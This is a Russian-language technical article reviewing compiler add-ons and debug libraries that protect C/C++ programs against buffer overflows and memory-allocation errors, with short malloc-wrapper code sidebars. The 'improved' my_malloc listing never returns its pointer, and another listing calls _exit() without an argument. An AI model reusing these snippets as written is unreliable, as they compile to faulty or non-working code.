Казалось бы — не умеешь программировать на Си, выбирай другой язык, например, Яву или Фортран. Так ведь нет, не хотят! Упрекают создателей Си в кретинизме, но с него не слезают. Страустрапа вообще Дохлым Страусом обозвали. Попытки исправить язык, добавив в него, например, автоматический сборщик мусора, предпринимались неоднократно. В результате одного из таких проектов и родилась Ява, чем-то напоминающая корову с седлом, образ которой еще долго будет преследовать всех столкнувшихся с ней программистов. Медленно, неудобно и все равно небезопасно (заранее прощу прощения у всех поклонников этого, в общем-то неплохого языка, но против собственных ассоциаций не попрешь).
Дружелюбно настроенные программисты предлагают не трогать язык, оставив Си/Си++ таким, какой он есть (руки прочь! пасть порву!), но изменить компилятор, заставляя его внедрять проверочный код после каждой потенциально небезопасной операции. Еще предлагают переписать все стандартные библиотеки, научив их распознавать наиболее характерные ошибки распределения памяти… Расплатой за это становится значительное падение производительности, а падение, как бы сказал Пятачок — это нехорошо.
Статические анализаторы все проверки выполняют до компиляции, тыкая программиста носом во все неблагонадежные месте, которые могут привести к проблемам. Пусть сам решает как их исправить. К сожалению, возможности статических анализаторов очень ограничены и многим ошибкам удается ускользнуть.
В общем, не ситуация, а одно разбитое корыто. С ошибками лучше всего справляться своей собственной головой, используя компилятор (и примочки к нему) как дополнительный уровень обороны. Сработает — хорошо, не сработает — ну и хрен с ним.
Вот о примочках к компиляторам мы и будем говорить. Их можно разделить на две категории — средства противохакерской защиты, предотвращающие переполнения буфера (а вместе с этим — и засылку shell-кода) и детекторы ошибок распределения памяти, удерживающие программу от входа вразнос.
Количество примочек к GCC (и другим компилятором) растет с каждым днем. Часть из них умирает, часть — растворяется в GCC. Что еще вчера было отдельным проектом, завтра может быть интегрировано с GCC. Поэтому, прежде чем искать нужную утилиту в сети, имеет смысл поинтересоваться — нет ли чего-то похожего в компиляторе? Другой хороший источник примочек — дистрибьютивы. В частности, в порты к BSD входит и dmalloc, и даже boehm-gc — автоматический сборщик мусора для Си/Си++ от компании Hewlett-Packard. Тормозит как асфальтовый каток, но зато работает! Главное, чтобы работа программиста не превращалась в охоту за новыми примочками, ведь в конечном счете, программировать приходится руками и головой.

хакеры под прицелом
Переполнения буфера чаще всего возникают не где-нибудь, а сосредоточены в строго определенных местах, которыми, как правило являются следующие функции: strcpy, strcat, gets, sprintf, семейство scanf-функций, [v][f]printf, [v]snprintf и syslog. В девяти из десяти случаев передача управления на shell-код осуществляется путем подмены адреса возврата из функции. Остальные способы приходятся на модификацию индексов, указателей и прочих типов переменных. Причем, переполнение буфера как правило происходит последовательно, то есть затирается непрерывный регион памяти. Индексное переполнение, при котором затирается несколько ячеек далеко за концом буфера, носит эпизодический характер и большой опасности не представляет.
Это сужает круг "подозреваемых" и значительно упрощает задачу контроля за буферами. Существует множество утилит, предотвращающих (или, во всяком случае пытающихся предотвратить) переполнения. Вот только некоторые из них…

StackGuard
Вероятно, самый удачный и самый популярный анти-хакерский протектор, представляющий собой заплатку для GCC, модернизирующую машинный код пролога (function_prolog) и эпилога (function_prolog), вставляемый компилятором в начало и конец каждой функции. При входе в функцию, поверх адреса возврата устанавливается чувствительный индикатор (он же canary-word), неизбежно затираемый хакером при последовательном переполнении. Перед выходи из функции, canary-word сверяется с оригиналом, хранящемся в недосягаемом для хакера месте, и если его целостность окажется нарушенной, программа сообщит, что ее взломали и мирно отвалит, устроив себе настоящий DoS (отказ в обслуживании).
Для предотвращения подделки чувствительного детектора Stack Guard предпринимает целый ряд мер. Canary-word представляет собой комбинацию из трех термирующих спецсимволов (0x00000000L, CR, LF и FFh), которые большинство функций воспринимает как завершитель ввода, и случайной привязки, считываемой из устройства /dev/urandom или генерируемой на основе текущего времени, если /dev/urandom недоступно. Этот прием защищает лишь от последовательных переполнений (да и то не от всех), и бессилен против индексных.
При необходимости, Stack Guard может запрещать модификацию адреса возврата на время выполнения функции, что существенно усиливает защищенность, но вместе с тем, "роняет" производительность (canary-word быстродействия практически не сокращает). К тому же, для реализации данного механизма требуется определенная поддержка со стороны ядра, а в большинстве ядер ее нет.
#где взять: http://www.cse.ogi.edu/DISC/projects/immunix/StackGuard/

неисполняемый стек
Специальный падч от Solar'a Designer'а, встраивается в Линуховое ядро, делая стек неисполняемым. Переполняющиеся буфера по прежнему будут приводить к краху приложения, но непосредственная передача управления на shell-код становится невозможной, точнее возможной но очень трудно реализуемой (подробности в статье Defeating Solar Designer's Non-executable Stack Patch, выложенной на сервере http://www.insecure.org/sploits/non-executable.stack.problems.html).
Это не снижает производительности и не требует перекомпиляции существующих приложений, но на универсальное решение, увы, не тянет. Заплатки доступны только для старых версий ядер (2.0, 2.2, 2.4), да и всевозможных конфликтов предостаточно. Тем не менее, полностью отказываться от идеи неисполняемого стека все же не стоит.
#где взять: http://www.openwall.com/linux/

ITS4 Software Security Tool
Статический анализатор исходных текстов, нацеленный на поиск переполняющихся буферов и некоторых других ошибок. Отмечает вызовы потенциально опасных функций, таких например, как strcpy/memcpy, и выполняет поверхностный семантический анализ, пытаясь оценить насколько опасен такой код, а так же дает советы по его улучшению (в большинстве своем либо слишком очевидные, либо откровенно глупые). Поддерживает приплюснутый и обычный диалекты Си. Представляет собой утилиту командной строки, работающую как на Windows, так и на UNIX.
#где взять: http://www.cigital.com/its4/

Flawfinder
Простой статический анализатор исходных текстов, написанных на языках Си и Си++. Пытается обнаружить ошибки переполнения, но как же неумело он это делает! Вместо семантического анализа кода, нам предлагают простой шаблонный поиск. Flawfinder обращает внимание лишь на имя функции (strcpy, strcat и т. д.) и аргументы переданные ей (константная строка или указатель на буфер), оценивая потенциальную опасность в условных "хитах". Тем не менее полезен для получения общих представлений о программе, особенно чужой.
#где взять: http://www.dwheeler.com/flawfinder/

что-то с памятью моей стало
Проблемы с распределением памяти в основном относятся к чистому Си. В плюсах имеется множество механизмов для их решения. Конструкторы и деструкторы, перекрытие операторов, объекты с ограниченной зоной видимости — все это ликвидирует часть ошибок из серии "выделит память и забыл ее освободить". С другой стороны, более сложная семантика Си++ существенно затрудняет статический анализ, вынуждая прибегать к run-time контролю, осуществляемому непосредственно на стадии исполнения, что несколько снижает производительность.
Большой популярностью пользуются отладочные версии библиотек, осуществляющие жесткий контроль за динамической памятью (она же — куча) и обнаруживающие большое количество трудноуловимых ошибок, с которыми раньше приходилось справляться лишь многодневной отладкой без перерыва на сон и еду. По соображениям производительности обычно они используются лишь на стадии разработки и альфа-тестирования, а из финальной версии — исключаются.

CCured
Сишный протектор, защищающий программу от проблем с распределением памяти (выход за границы буфера, использование неинициализированных указателей и т. д.) и работающий по принципу source2source транслятора, "заглатывающего" сырой исходный текст и вставляющего дополнительные проверки в различных местах. То есть, вместо того чтобы исправить ошибки, он загоняет их подальше вглубь! Своеобразный предохранительный клапан, удерживающий программу от входа "вразнос" и предотвращающий ряд удаленных атак, основанных на передаче shell-кода. Но вот отказ в обслуживании злоумышленник устроить вполне может. К тому же, дополнительные проверки ощутимо замедляют быстродействие программы (от 10% до 60% в зависимости от качества исходного кода).
Маленькие программы транслируются автоматически, но в серьезных проектах над текстом, выданном CCrued'ом, приходится как следует поработать (то есть, CCrued не только "лечит" программы, по еще и портит!). Тем не менее, процесс "послеродовой" реабилитации защищенного листинга описан достаточно подробно, и разработчикам CCured'а удалось переварить исходные тексты sendmail'a, bind'a, openssl, Apache и других приложений, потратив на каждое из них по несколько дней. Тем не менее, run-time контроль, реализованный в CCured, намного надежнее статического анализа.
#где взять: http://manju.cs.berkeley.edu/ccured/

MEMWATCH
Набор отладочных функций для определения ошибок распределения памяти, поставляющийся в исходных текстах. Состоит из заголовочного файла MEMWATCH.H и ядра MEMWATCH.С, написанных на ANSI C, что обеспечивает совместимость со всеми "нормальными" компиляторами и платформами (разработчики заявляют от поддержке: PC-lint 7.0k, Microsoft Visual C++ (как 16-, так и 32-разрядные версии), Microsoft C для DOS, SAS C для Amiga 500, GCC и некоторых других). Поддержка Си++ находится в зачаточном состоянии.
Стандартные функции распределения памяти (malloc, realloc, free) оборачиваются в отладочную обертку, отслеживающую утечки памяти, двойное освобождение указателей, обращение к неинициализированным указателям и выход за пределы выделенного блока памяти. Создается некоторое количество сторожевых блоков, отлавливающих "дикие" указатели, обращающиеся к невыделенным областям памяти. Все обнаруженные ошибки записываются в журнал. Макросы ASSET и VERIFY заменяются их продвинутыми версиями, вместо немедленного завершения сбойнувшей программы предлагающие пользователю стандартный набор действий: Abort-Retry-Ignore.
Платформенно-зависимая часть кода разработчиками не реализована и функции типа mwIsReadAddr/mwIsSafeAddr каждый вынужден дописывать самостоятельно. Другой серьезный недостаток — программа должна быть явным образом подготовлена для работы с MEMWATCH, что в ряде случаев неприемлемо. Многопоточность поддерживается лишь на рудиментом уровне и когда она будет реализована в полном объеме — неизвестно.
#где взять: http://www.linkdata.se/sourcecode.html

Dmalloc - Debug Malloc Library
Отладочная версия библиотеки для работы с памятью, замещающая собой штанные функции языка Си: malloc, realloc, calloc, free и др. Вносить изменения в исходный код приложения при этом не требуется (хотя при желании проверки распределения памяти можно осуществлять и явно).
Сервис, предоставляемый dmalloc'ом вполне стандартен сервис для утилит этого класса: утечки памяти, выход за границы буферов, статистика и логгинг с указанием номеров строк и имени файла. При включении проверок на каждую операцию ужасно тормозит, так что для работы потребуется по меньшей мере Pentium-4/Prescott.
Работает практически везде: AIX, BSD/OS, DG/UX, Free/Net/OpenBSD, GNU/Hurd, HPUX, Irix, Linux, MS-DOG, NeXT, OSF, SCO, Solaris, SunOS, Ultrix, Unixware, Windows, и даже под операционной системой Unicos на суперкомпьютере Cray T3E. Сложным образом конфигурируется и требует предварительной подготовки c докой в руках, что не есть плюс. Зато полноценно поддерживает много поточность, которой могут похвастаться далеко не все его конкруенты.
#где взять: http://dmalloc.com/

Checker
Еще одна отладочная библиотека, предлагающая свою реализацию функций malloc, realloc и free. Ругается всякий раз, когда free или realloc принимают указатель полученный не от malloc, отслеживает повторное освобождение уже освобожденных указателей и обращения к неинициализированным областям памяти. Откладывает реальное освобождение блоков памяти на некоторое время, в течении которого пристально следит: не происходит ли к ним каких-нибудь обращений. Содержит детектор "мусора", вызываемый либо из отладчика, либо непосредственно из самой исследуемой программы. В общем, простенько, но со вкусом. К тому же, практически без ущерба для производительности системы. Работает в паре с компилятором GNU, на других — не проверял.
#где взять: http://www.gnu.org/software/checker/checker.html

>>> врезка: простой макрос для обнаружения утечек памяти
#ifdef DEBUG
#define MALLOC(ptr,size) do { \
ptr = malloc (size); \
pthread_mutex_lock(&gMemMutex); \
gMemCounter++; \
pthread_mutex_unlock(&gMemMutex); \
}while (0)
#else
#define MALLOC(ptr,size) ptr = malloc (size)
#endif
Листинг 39 обертка вокруг malloc'a
Используйте этот макрос взамен стандартного malloc'а (парный ему макрос для free легко написать и самостоятельно). Если по выходу из программы gMemCounter не равен нулю, значит, где-то есть утечка. Обратное утверждение в общем случае неверно. Не освобожденная память может сочетаться с двойным вызовом free, в результате чего gMemCounter будет равен нулю, но ведь проблема-то от этого никуда не исчезает! "Лишний" цикл do/while предназначен для обхода конструкций типа: if(xxx) MALLOC(p, s); else yyy; Обойтись без него можно — но тогда фигурные скобки придется везде расставлять явно.

>>> врезка: обработка ошибки выделения памяти
Постоянная проверка успешности выделения памяти во-первых, слишком утомительна, во-вторых, загромождает исходный текст, и, в-третьих, приводит к неоправданному увеличению объема откомпилированного кода программы.

char *p;
p = malloc(BLOCK_SIZE);
if (!p)
{
fprintf(stderr,"-ERR: недостаточно памяти для продолжения операци\n");
_exit();
}
Листинг 40 пример неудачной проверки успешности выделения памяти
Одно из возможных решений проблемы сводится к созданию "обертки", вокруг интенсивно используемых функций, проверяющих успешность их завершения и при необходимости рапортующих об ошибке с завершением программы или передающих управление соответствующему обработчику данной аварийной ситуации.

void* my_malloc(int x)
{
int *z;
z=malloc(x);
if (!z) GlobalError_and_Save_all_Unsaved_Data;
}
Листинг 41 улучшенный пример проверки успешности выделения памяти

>>> врезка: устранение фрагментация кучи (динамической памяти)
Можно пойти и дальше, заставив MyMalloc возвращать указатель на указатель. Это позволит дефрагментировать динамическую память, конечно при условии, что адресация блоков всегда будет идти через базовый указатель, который будет постоянно перечитываться из памяти (чтобы компилятор не скэшировал его в регистре, указатель должен быть объявлен как volatile). Как вариант — можно защитить программу критическими секциями, чтобы блок памяти не был перемещен во время работы с ним. И то, и другое снижает производительность, а потому выглядит отнюдь не бесспорным решением.

>>> врезка: плоха проверка хуже, чем совсем никакой
Код вида p = malloc(x) ; if (!p) return 0; зачастую даже хуже, чем отсутствие какой бы то ни было проверки, т. к. при обращении к нулевому указателю (соответствующему ошибке выделения памяти) операционная система смачно выругается, сообщив причину и адрес проблемы, а кривая проверка просто тихо кончит программу, заставляя окружающих ломать голову — что же такое с ней.

>>> врезка: заначка или память прозапас
Виртуальная память системы иногда неожиданно кончается и попытка выделения нового блока посредством malloc'a дает ошибку. В этой ситуации очень важно корректно сохранить все несохраненные данные и выйти. А как быть если для сохранения требуется кусочек памяти? Да очень просто! при старте программы выделяем malloc'ом столько памяти, сколько ее может потребоваться для аварийного сохранения, используя этот НЗ в случае крайней необходимости.


Рисунок 22 накладные расходы явной проверки границ буфера перед каждом вызовом функции

в консольной версии программы данная функция отсутствует

